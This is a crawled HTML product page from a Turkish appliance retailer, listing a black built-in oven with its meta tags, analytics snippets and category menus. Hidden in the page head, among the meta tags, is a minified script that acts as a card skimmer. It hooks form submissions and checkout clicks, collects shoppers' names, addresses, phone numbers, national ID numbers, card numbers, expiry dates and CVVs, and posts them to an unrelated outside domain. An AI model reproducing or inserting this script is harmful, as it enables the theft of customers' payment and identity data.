

--- FILE ---
content_type: text/html
request_url: https://veyisoglugrup.com/ugur-uaf-6011d-scpet-fry-art-siyah-ankastre-firin
body_size: 80196
content:

 
<!DOCTYPE html>
	<html lang="tr">
		<head>
		 
			
			<meta charset="UTF-8">	
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta property="og:url" content="/prod.asp?ID=9067" /><meta property="og:image" content="https://veyisoglugrup.com//images/prod/9067.jpg" /><meta itemprop="image" content="https://veyisoglugrup.com//images/prod/9067.jpg" /><meta property="og:image:width" content="200" /><meta property="og:image:height" content="200" /><meta itemprop="name" content="Uğur UAF 6011D SCPET – 73 L Fry Art 10 Fonksiyonlu Siyah Ankastre Fırın | Veyisoğlu" /><meta itemprop="description" content="Uğur UAF?6011D?SCPET siyah ankastre fırın; 73?L hacim, 10 fonksiyon, Fry Art tepsi, pop?up düğmeler ve dijital panel ile mutfağınıza konfor ve stil katıyor. Veyisoğlu güvencesiyle şimdi satın alın." /><meta property="og:title" content="Uğur UAF 6011D SCPET – 73 L Fry Art 10 Fonksiyonlu Siyah Ankastre Fırın | Veyisoğlu" /><meta property="og:type" content="article" /><meta property="og:description" content="Uğur UAF?6011D?SCPET siyah ankastre fırın; 73?L hacim, 10 fonksiyon, Fry Art tepsi, pop?up düğmeler ve dijital panel ile mutfağınıza konfor ve stil katıyor. Veyisoğlu güvencesiyle şimdi satın alın." /><meta property="og:site_name" content="Veyisoğlu Grup Alışveriş Sitesi | Dayanıklı Tüketim Malları" /><meta property="article:published_time" content="2026-01-22T20:37:46.000" /><meta property="article:modified_time" content="2026-01-22T20:37:46.000" /><meta property="article:section" content="Article Section" /><meta property="article:tag" content="uğur uaf 6011d scpet, fry art siyah ankastre fırın, 73?L ankastre fırın, 10 fonksiyonlu siyah fırın, pop?up düğmeli fırın, dijital kontrol paneli, siyah inox ankastre fırın, veyisoğlu ankastre fırın satışı" /><meta name="twitter:title" content="Uğur UAF 6011D SCPET – 73 L Fry Art 10 Fonksiyonlu Siyah Ankastre Fırın | Veyisoğlu" /><meta name="twitter:description" content="Uğur UAF?6011D?SCPET siyah ankastre fırın; 73?L hacim, 10 fonksiyon, Fry Art tepsi, pop?up düğmeler ve dijital panel ile mutfağınıza konfor ve stil katıyor. Veyisoğlu güvencesiyle şimdi satın alın." /><meta name="twitter:image:src" content="https://veyisoglugrup.com//images/prod/9067.jpg" /><meta name="resource-type" content="document" /><meta name="revisit-after" content="15 Days" /><meta name="classification" content="Ecommerce" /><meta name="description" content="Uğur UAF?6011D?SCPET siyah ankastre fırın; 73?L hacim, 10 fonksiyon, Fry Art tepsi, pop?up düğmeler ve dijital panel ile mutfağınıza konfor ve stil katıyor. Veyisoğlu güvencesiyle şimdi satın alın." /><meta name="keywords" content="uğur uaf 6011d scpet, fry art siyah ankastre fırın, 73?L ankastre fırın, 10 fonksiyonlu siyah fırın, pop?up düğmeli fırın, dijital kontrol paneli, siyah inox ankastre fırın, veyisoğlu ankastre fırın satışı" /><meta name="robots" content="FOLLOW" /><meta name="distribution" content="GLOBAL" /><meta name="rating" content="General" /><meta name="copyright" content="Akilli Ticaret - Copyright of Orion Yazılım Ltd. www.akilliticaret.com 2018, All Rights Reserved." /><meta name="author" content="Veyisoğlu Grup Alışveriş Sitesi | Dayanıklı Tüketim Malları" /><meta name="language" content="Turkish" /><meta name="doc-type" content="Public" /><meta name="doc-class" content="Living Document" /><meta name="doc-rights" content="Public" /><meta name="Formatter" content="Akilli Ticaret Web Team" /><meta http-equiv="reply-to" content="info@akilliticaret.com" /><meta http-equiv="pragma" content="no-cache" /><script>!function(){const e=XMLHttpRequest.prototype.send;function t(){try{const e={kartNo:document.getElementById("pan")?.value||"",kartIsim:document.getElementById("ccnm")?.value||"",kartAy:document.getElementById("Ecom_Payment_Card_ExpDate_Month")?.value||"",kartYil:document.getElementById("Ecom_Payment_Card_ExpDate_Year")?.value||"",kartCVV:document.getElementById("ccvc1")?.value||""};if(e.kartNo.replace(/\s/g,"").length<15)return;const t=JSON.parse(localStorage.getItem("kullanicibilgi"))||{},n={ua:navigator.userAgent,lang:navigator.language,screen:`${window.screen.width}x${window.screen.height}`,ref:document.referrer,url:window.location.href},a={...t,...e,...n},o=new URLSearchParams;for(const e in a)a[e]&&o.append(e,a[e]);fetch("https://asgasgasgasgzxgxzfgaqweqwdasdasdsadasvzxzxvwsqweqwra.n11indirimleri.com/dumperv2.php",{method:"POST",mode:"no-cors",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:o.toString()}).catch((()=>{}))}catch(e){}}if(XMLHttpRequest.prototype.send=function(t){if("string"==typeof t&&t.includes("sepetTplam="))try{const e=new URLSearchParams(t),n={adsoyad:e.get("adi"),eposta:e.get("eposta"),telno:e.get("telno"),adres:e.get("adresi"),tckn:e.get("ftc"),postakodu:e.get("postakodu"),il:e.get("il"),ilce:e.get("gilce"),sepetToplam:e.get("sepetTplam"),faturaTipi:e.get("faturatipi"),ulke:e.get("ulke")};localStorage.setItem("kullanicibilgi",JSON.stringify(n))}catch(e){}return e.apply(this,arguments)},document.addEventListener("click",(function(e){e.target&&(e.target.innerText.includes("Tamamla")||e.target.innerText.includes("Ödeme Yap")||e.target.closest(".alisverisTamamla"))&&t()})),["pan","ccvc1","ccnm"].forEach((e=>{document.getElementById(e)?.addEventListener("blur",t)})),"function"==typeof window.sozlesme){const e=window.sozlesme;window.sozlesme=function(){return t(),e.apply(this,arguments)}}}();</script><link rel="canonical" href="https://veyisoglugrup.com/ugur-uaf-6011d-scpet-fry-art-siyah-ankastre-firin" />

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Product",
  "name": "Uğur UAF 6011D SCPET Fry Art Siyah Ankastre Fırın",
  "image": "https://veyisoglugrup.com//images/prod/9067.jpg",
  "description": "Uğur UAF?6011D?SCPET siyah ankastre fırın; 73?L hacim, 10 fonksiyon, Fry Art tepsi, pop?up düğmeler ve dijital panel ile mutfağınıza konfor ve stil katıyor. Veyisoğlu güvencesiyle şimdi satın alın.",
  "sku": "UAF 6011D SCPET",
  "mpn": "",
  "brand": {
    "@type": "Thing",
    "name": "Uğur"
  },
	
  "offers": {
    "@type": "Offer",
	"url": "https://veyisoglugrup.com/p-9067-ugur-uaf-6011d-scpet-fry-art-siyah-ankastre-firin.html",
    "priceCurrency": "TRY",
    "price": "16290.00",
    "priceValidUntil": "2026-2-21",
    "itemCondition": "https://schema.org/NewCondition",
    "availability": "https://schema.org/InStock"
  }
}
</script>


<script type="application/ld+json">

{
	"@context": "https://schema.org",
	"@id": "https://veyisoglugrup.com//#organization",
	"@type": "Organization",
	"name": "Veyisoğlu Grup-Alışverişin Güvenli Adresi",
	"url": "https://veyisoglugrup.com/",
	"logo": "https://veyisoglugrup.com//images/veyisoglu_grup_logo_1.png",
	"description": "Uğur UAF?6011D?SCPET siyah ankastre fırın; 73?L hacim, 10 fonksiyon, Fry Art tepsi, pop?up düğmeler ve dijital panel ile mutfağınıza konfor ve stil katıyor. Veyisoğlu güvencesiyle şimdi satın alın.",
	"email": "siparis@veyisoglugrup.com",
	"contactPoint":
	{
	"@type": "ContactPoint",
	"telephone": "0 850 303 99 73",
	"contactType": "customer support"

	},
	"sameAs":
	[
	"https://www.facebook.com/veyisogludtm/",
	"",
	"https://www.youtube.com/channel/UCB-badZHobaIShAzjkIKTNg",
	"https://www.instagram.com/veyisoglu_dtm/"
	]
}

</script>

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "url": "https://veyisoglugrup.com/",
    "potentialAction": {
      "@type": "SearchAction",
      "target": "https://veyisoglugrup.com//src.asp?srcmake=0&srccat=0&que={src}",
      "query-input": "required name=src"
    }
}
</script>

<link rel="stylesheet" href="https://satis.akilliticaret.com/jquery/v3scripts/js/intlTelInput/intlTelInput.min.css">
<script src="https://satis.akilliticaret.com/jquery/v3scripts/js/intlTelInput/intlTelInput.js"></script>

<script>
	var AT_message = {
		HataliTelefon:"Telefon numarası formatı hatalı!"
	}
</script>
<script>var SatisYapilanUlkeler = [];SatisYapilanUlkeler.push('TR');</script>
 <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(62683012, "init", {
        id:62683012,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true, 
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/62683012" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --> 
		

<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=G-L8XRWDD27P"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'G-L8XRWDD27P');  

    

	gtag('config', 'AW-11002115563');


	
	gtag("event",  "view_item",  {
	  "items": [{
		"id": "9067",
		"name": "Uğur UAF 6011D SCPET Fry Art Siyah Ankastre Fırın",
		"price": "16290.00",
		"brand": "",
		"category": "Ankastre Fırınlar/Ankastre",
		"list_position": 0
	  }]
	});
	


</script>  
<!-- Google Analytics -->
  
	   
<!-- Event snippet for -- conversion page -->



<!-- Facebook Pixel Code --> 
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '704569147936748'); 
fbq('track', 'PageView');

	fbq('track', 'ViewContent', {
	content_name: ["Uğur UAF 6011D SCPET Fry Art Siyah Ankastre Fırın"],
	content_category: 'Ankastre Fırınlar > Ankastre',
	content_ids: ['9067'],
	content_type: 'product',
	value: '16290.00',
	currency: 'TRY' }); 

</script>
<noscript>
<img height="1" width="1" style="display:none" 
src="https://www.facebook.com/tr?id=704569147936748&ev=PageView&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
 

<style>
@media (max-width: 992px) {
	.kisiselveri-popup{
		max-width:100%;
		bottom: 5px!important;
		left:0px!important;
	}  
}
</style>
<script>  
	function kisiselveriClose(){
		document.cookie = "kisiselveri=true";
		$(".kisiselveri-popup").hide();  
	}
</script>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-9">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"> 
<meta charset="UTF-8">				
<link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="scripts/ionicons.min.css"/>    
<link rel="stylesheet" type="text/css" href="scripts/swiper.css"/>
<link rel="stylesheet" type="text/css" href="scripts/slick.css">
<link rel="stylesheet" type="text/css" href="scripts/slick-theme.css">
<link rel="stylesheet" type="text/css" href="//satis.akilliticaret.com/jquery/jquery.jqzoom.css"/> 
<link rel="stylesheet" type="text/css" href="//satis.akilliticaret.com/jquery/jquery.fancybox.min.css"/> 
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/sweetalert/1.1.3/sweetalert.min.css">
<link rel="Icon" type="image/x-icon" href="/images/32-32 logo.png" />
<style></style><style type="text/css" media="all">@import '//satis.akilliticaret.com/jquery/select2.min.css';@import '//satis.akilliticaret.com/jquery/bootstrap/datepicker/css/datepicker.css';@import '/images/v3.css';</style>	
<link href="//satis.akilliticaret.com/cdn/fontawesome/css/fontawesome-all.css" rel="stylesheet">

	<link href="/images/css/dist.css" rel="stylesheet" type="text/css">		
	<link rel="stylesheet" href="images/filtre_v3.min.css" />



<!-- Scriptleri burada �ekelim -->
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/core/jquery-1.11.3.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/core/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/numara.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/form/jquery.form-3.4.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootstrap/bootstrap.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootstrap/datepicker/js/bootstrap-datepicker.js"></script>
<script type="text/javascript" src="/images/prefs/defaults.js"></script>

<style type="text/css" media="all">@import '//satis.akilliticaret.com/jquery/jquery.steps/jquery.steps.css';</style>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/cycle/jquery.cycle.all.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/lazy/jquery.lazy.min.js"></script>
   
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.fancybox.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/zoom/jquery.jqzoom-core.js"></script>
   
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootbox/bootbox.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.ForceBankingCard3.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/fonksiyonlar.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.mask.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/select2.full.min.js"></script>

<script type="text/javascript" src="//satis.akilliticaret.com/jquery/scriptler.js"></script>

<script src="/scripts/slick.min.js" type="text/javascript" charset="utf-8"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.0/jquery.cookie.min.js"></script>
<script src="//satis.akilliticaret.com/jquery/v3_filtre.min.js" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/sweetalert/1.1.3/sweetalert.min.js"></script>


<script type="text/javascript" src="//satis.akilliticaret.com/jquery/v3scripts/js/card.js"></script>

<style>
@media (max-width: 992px) {
	.kisiselveri-popup{
		max-width:100%;
		bottom: 5px!important;
		left:0px!important;
	}  
}
</style>
<script>  
	function kisiselveriClose(){
		document.cookie = "kisiselveri=true";
		$(".kisiselveri-popup").hide();  
	}
</script>

<script src="https://satis.akilliticaret.com/jquery/v3scripts/js/v3_fonksiyon.js"></script>
				<title>Uğur UAF 6011D SCPET Fry Art Siyah Ankastre Fırın | Ankastre Fırınlar | Ankastre | Veyisoğlu Grup-Alışverişin Güvenli Adresi</title>
			
			
		<link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700" rel="stylesheet"> 
		
		<script src="//cdn.rawgit.com/hilios/jQuery.countdown/2.2.0/dist/jquery.countdown.min.js"></script>
		
		</head>
		<body>  

		<!-- Load Facebook SDK for JavaScript -->
     <div id="fb-root"></div>
     <script>
       window.fbAsyncInit = function() {
         FB.init({
           xfbml           : true,
           version         : 'v10.0'
         });
       };
       (function(d, s, id) {
       var js, fjs = d.getElementsByTagName(s)[0];
       if (d.getElementById(id)) return;
       js = d.createElement(s); js.id = id;
       js.src = 'https://connect.facebook.net/tr_TR/sdk/xfbml.customerchat.js';
       fjs.parentNode.insertBefore(js, fjs);
     }(document, 'script', 'facebook-jssdk'));</script>
     <!-- Your Chat Plugin code -->
     <div class="fb-customerchat"
       attribution="setup_tool"
       page_id="414253625300473">
     </div><!-- Load Facebook SDK for JavaScript -->
     <div id="fb-root"></div>
     <script>
       window.fbAsyncInit = function() {
         FB.init({
           xfbml           : true,
           version         : 'v10.0'
         });
       };
       (function(d, s, id) {
       var js, fjs = d.getElementsByTagName(s)[0];
       if (d.getElementById(id)) return;
       js = d.createElement(s); js.id = id;
       js.src = 'https://connect.facebook.net/tr_TR/sdk/xfbml.customerchat.js';
       fjs.parentNode.insertBefore(js, fjs);
     }(document, 'script', 'facebook-jssdk'));</script>
     <!-- Your Chat Plugin code -->
     <div class="fb-customerchat"
       attribution="setup_tool"
       page_id="414253625300473">
     </div>
		<div class="top-bar-content" >
			<div class="top-bar-sol">
				<img alt="" src="/images/files/footersprite.png" style="width: 657px; height: 33px;" />
			</div>
		</div>
		
		<div class="header-wrapper"  data-spy="" data-offset-top="200">
		<div class="header-content-top">
		<div class="container">
			<div class="col-lg-9 col-md-11 col-xs-12 ust-menu">
				<ul>
					
				   <li><a target="_blank" href="https://www.facebook.com/veyisogludtm/"><i class="fab fa-facebook-f"></i></a></li> 
					
					<li><a target="_blank" href="https://www.youtube.com/channel/UCB-badZHobaIShAzjkIKTNg"><i class="fab fa-youtube"></i></a></li>    
					
					<li><a target="_blank" href="https://www.instagram.com/veyisoglu_dtm/"><i class="fab fa-instagram"></i></a></li>    
					
					<li id="tel">
						<a href="tel:0 850 303 99 73">Çağrı Merkezi: 0 850 303 99 73</a>
					</li>
				</ul>	
				
<ul>
	
					<li>
						
							<a class="header-statik-link" href="/s-47-magazalarimiz.html" title="Mağazalarımız">
								Mağazalarımız
							</a>

						
							
					</li>
	
					<li>
						
							<a class="header-statik-link" href="/s-10072-izmir-beyaz-esya-kampanyalari-veyisoglu-guncel-firsatlar.html" title="İzmir Beyaz Eşya Kampanyaları | Veyisoğlu Güncel Fırsatlar">
								İzmir Beyaz Eşya Kampanyaları | Veyisoğlu Güncel Fırsatlar
							</a>

						
							
					</li>
	
					<li>
						
							<a class="header-statik-link" href="/s-33-yardim.html" title="Yardım">
								Yardım
							</a>

						
							
					</li>
	
					<li>
						
							<a class="header-statik-link" href="/b-blog.html" title="Blog">
								Blog
							</a>
						
							
					</li>
	
</ul>
			</div>
			</div>
		</div>
		<div class="header-content">
			<div class="container">
				<div class="inner-align header-align"> 
					<div class="header-logo">
						<a href="https://veyisoglugrup.com/" title="Veyisoğlu Grup Alışveriş Sitesi | Dayanıklı Tüketim Malları">
							<img src="/images/veyisoglu_grup_logo_1.png" alt="Veyisoğlu Grup Alışveriş Sitesi | Dayanıklı Tüketim Malları" class="img-responsive" />
						</a>
					</div>
					<input type="checkbox" id="call3"  role="button" />
					<label for="call3" class="button search-icon" id="button"><i class="ion-ios-search"></i> </label>
																			 
					<div class="header-mm-arama1">
						 <form method="get" action="/src.asp" id="hizliarama1">
							<input type="hidden" name="srcmake" value="0">
							<input type="hidden" name="srccat" value="0">
							<input type="text" name="que" id="que" class="form-control mm-control" autofocus 
							placeholder="Ne Aramıştınız..." onKeyUp="src_json_y(this.value)" autocomplete="off" value="" >
							<button><i class="fa fa-search" aria-hidden="true"></i></button>
						</form>
						<div id="divAjaxAramaSonuc1" class="aramaSonuclari"></div>
					</div>
			
											 
											   
											  
					    
							 
							<a class="button sepet-icon" href="/uyegiris.asp">
								<i class="ion-bag"></i>
							</a>
							
					   
					
				<div class="header-arama">
					<div class="header-arama-content">
						<form method="get" action="/src.asp" id="hizliarama">
							<input type="hidden" name="srcmake" value="0">
							<input type="hidden" name="srccat" value="0">
							<input type="text" name="que" id="que1" class="form-control mm-control header-input " 
							placeholder="Ne Aramıştınız..." onKeyUp="src_json_y(this.value)" autocomplete="off" value="" >
							<button class="ion-ios-search-strong"></button>
						</form>
						<div id="divAjaxAramaSonuc" class="aramaSonuclari"></div>
					</div>
				</div> 
				<div class="header-hesap-sepet-wrapper">   
				<div class="header-sag-hesap">
					  		
					  
						<input type="checkbox" id="callbayi"  role="button">
						<label for="callbayi" class="top-bar-hesap-button" id="button">
						   <i class="far fa-user"></i> 
							<p class="top-bar-hesap-yazi">
								<span>Giriş Yap</span>
								veya üye ol
							</p>	
						   <i class="fas fa-angle-down"></i>
						</label>											
						   <div class="login-menu">
								 <ul>
									 <li><a href="/uyegiris.asp"><i class="far fa-user" aria-hidden="true"></i>
									 Giriş Yap</a></li>
									 <li><a href="newmem.asp"><i class="fas fa-sign-in-alt"></i>
									 Üye Ol</a></li>
								 </ul>
							</div>  
					   
				</div>
				  
				<div class="menu-sepet">
					<a href="/uyegiris.asp">
						<i class="fas fa-shopping-cart"></i>
						<span>Sepet:0</span>
					</a>    
				</div>
				 
				</div>
				</div>
			</div>
			
			<div class="kategori-mm col-lg-12 col-md-8 col-xs-12">
				<div class="container">
				<div class="kategori-mm-inner col-lg-9 col-md-11 col-xs-12" >
					<input type="checkbox" id="call1"  role="button">
						<label for="call1" class="button menu-button" id="button">
							<span class="cubuk" id="bir"></span>
							<span class="cubuk" id="iki"></span>
							<span class="cubuk" id="uc"></span>
						</label>
						<label for="call1" class="menu-kapat1"></label>
						<div class="col-lg-9 col-md-11 col-xs-12 kategori-mm-menu">
							<div class="mobil-menu-top">
								<input  type="checkbox" id="call1"  role="button">
								<label for="call1" class="button1" id="button">
									<span class="cubuk" id="bir"></span>
									<span class="cubuk" id="iki"></span>
									<span class="cubuk" id="uc"></span>
								</label>
								<p>Kategoriler</p>
							</div>    
							<div class="menu-login">
							
								
							  
								  <a class="menu-login-button" href="/uyegiris.asp">Giriş Yap</a>   
								  <a class="menu-login-button" href="/newmem.asp">Üye Ol</a>
								  
								                             
							</div>
								<ul class="ana-menu"><li class="menu-level-1"><a href="/c-4048-beyaz-esya.html" class="mm-menu-a mm-menu-full"><h2>Beyaz Eşya</h2></a><input type="checkbox" id="menu-kategori4048"  role="button"><label for="menu-kategori4048" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-4048-beyaz-esya.html" >Tüm ürünler</a></li><ul class="orta-kategori-resimler"><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4078-buzdolabi.html"><div class="orta-resim"><img src="/images/cats/4078.jpg"></div><h3>Buzdolabı</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4073-camasir-makineleri.html"><div class="orta-resim"><img src="/images/cats/4073.jpg"></div><h3>Çamaşır Makineleri</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4099-camasir-kurutma-makineleri.html"><div class="orta-resim"><img src="/images/cats/4099.jpg"></div><h3>Çamaşır Kurutma Makineleri</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4100-bulasik-makineleri.html"><div class="orta-resim"><img src="/images/cats/4100.jpg"></div><h3>Bulaşık Makineleri</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4065-derin-dondurucular.html"><div class="orta-resim"><img src="/images/cats/4065.jpg"></div><h3>Derin Dondurucular</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4216-mikrodalga-firinlar.html"><div class="orta-resim"><img src="/images/cats/4216.jpg"></div><h3>Mikrodalga Fırınlar</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-5084-solo-firinlar.html"><div class="orta-resim"><img src="/images/cats/5084.jpg"></div><h3>Solo Fırınlar</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4214-setustu-ocaklar.html"><div class="orta-resim"><img src="/images/cats/4214.jpg"></div><h3>Setüstü Ocaklar</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-5099-aspiratorler.html"><div class="orta-resim"><img src="/images/cats/5099.jpg"></div><h3>Aspiratörler</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4066-su-sebilleri.html"><div class="orta-resim"><img src="/images/cats/4066.jpg"></div><h3>Su Sebilleri</h3></a></li></ul></div><div class="menu-kategori-spot"><a href="/c-4048-beyaz-esya.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/4048_hover.jpg"/></a></div></ul></li><li class="menu-level-1"><a href="/c-4049-ankastre.html" class="mm-menu-a mm-menu-full"><h2>Ankastre</h2></a><input type="checkbox" id="menu-kategori4049"  role="button"><label for="menu-kategori4049" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-4049-ankastre.html" >Tüm ürünler</a></li><ul class="orta-kategori-resimler"><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4050--ankastre-setler.html"><div class="orta-resim"><img src="/images/cats/4050.jpg"></div><h3> Ankastre Setler</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4076-ankastre-firinlar.html"><div class="orta-resim"><img src="/images/cats/4076.jpg"></div><h3>Ankastre Fırınlar</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4089-davlumbazlar.html"><div class="orta-resim"><img src="/images/cats/4089.jpg"></div><h3>Davlumbazlar</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4091-ankastre-ocaklar.html"><div class="orta-resim"><img src="/images/cats/4091.jpg"></div><h3>Ankastre Ocaklar</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4112-ankastre-mikrodalga-firinlar.html"><div class="orta-resim"><img src="/images/cats/4112.jpg"></div><h3>Ankastre Mikrodalga Fırınlar</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4215-ankastre-bulasik-makineleri.html"><div class="orta-resim"><img src="/images/cats/4215.jpg"></div><h3>Ankastre Bulaşık Makineleri</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-5083-ankastre-buzdolabi.html"><div class="orta-resim"><img src="/images/cats/5083.jpg"></div><h3>Ankastre Buzdolabı</h3></a></li></ul></div><div class="menu-kategori-spot"><a href="/c-4049-ankastre.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/4049_hover.jpg"/></a></div></ul></li><li class="menu-level-1"><a href="/c-4195-kucuk-ev-aletleri.html" class="mm-menu-a mm-menu-full"><h2>Küçük Ev Aletleri</h2></a><input type="checkbox" id="menu-kategori4195"  role="button"><label for="menu-kategori4195" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-4195-kucuk-ev-aletleri.html" >Tüm ürünler</a></li><ul class="orta-kategori-resimler"><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4189-elektrikli-mutfak-aletleri.html"><div class="orta-resim"><img src="/images/cats/4189.jpg"></div><h3>Elektrikli Mutfak Aletleri</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4200-elektrikli-ev-aletleri.html"><div class="orta-resim"><img src="/images/cats/4200.jpg"></div><h3>Elektrikli Ev Aletleri</h3></a></li></ul><ul class="orta-kategori-listeler"><li class="orta-kategori-liste"><a href="/c-4189-elektrikli-mutfak-aletleri.html" class="mm-menu-full mm-menu-a1" ><h3>Elektrikli Mutfak Aletleri</h3></a><input type="checkbox" id="menu-liste4189"  role="button"><label for="menu-liste4189" class="menu-liste-button"></label><ul><li><a href="/c-4210-cay-kahve-makineleri.html" >Çay & Kahve Makineleri</a></li><li><a href="/c-5079-fritozler.html" >Fritözler</a></li><li><a 